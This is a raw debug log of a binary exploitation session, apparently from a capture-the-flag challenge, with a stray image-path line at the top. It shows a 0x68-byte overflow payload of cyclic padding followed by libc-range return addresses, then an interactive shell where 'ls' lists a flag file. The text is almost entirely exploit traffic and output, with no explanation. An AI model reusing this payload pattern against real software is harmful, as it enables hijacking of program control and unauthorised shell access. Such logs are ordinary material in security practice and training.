 [DEBUG] Sent 0x68 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  │maaa│naaa│oaaa│paaa│
    00000040  61 61 61 61  62 61 61 61  e5 c3 fd f9  cb 7f 00 00  │aaaa│baaa│····│····│
    00000050  78 a6 18 fa  cb 7f 00 00  f0 24 ff f9  cb 7f 00 00  │x···│····│·$··│····│
    00000060  70 2d 00 fa  cb 7f 00 00                            │p-··│····│
    00000068
[*] Switching to interactive mode
ls
[DEBUG] Sent 0x1 bytes:
    b'l'
[DEBUG] Sent 0x1 bytes:
    b's'
[DEBUG] Sent 0x1 bytes:
    b'\n'
[DEBUG] Received 0x2c bytes:
    b'bin\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
    b'pwn\n'
bin
flag
lib
lib32
lib64
libexec
libx32
pwn